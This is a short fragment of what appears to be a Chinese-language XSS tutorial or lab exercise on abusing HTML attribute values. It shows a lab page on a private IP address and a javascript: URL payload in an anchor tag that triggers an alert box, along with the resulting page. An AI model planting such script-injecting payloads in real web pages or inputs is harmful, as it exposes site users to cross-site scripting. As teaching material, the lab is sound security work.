 3、利用HTML标签的属性值
XSS Payload
192.168.27.202/xss/07/index.php
XSS Payload
<a href="javascript:alert(/xss/)">touch me !</a>
提交
192.168.27.202/xss/07/xss.php
192.168.27.202/xss/07/xss.php
touch me !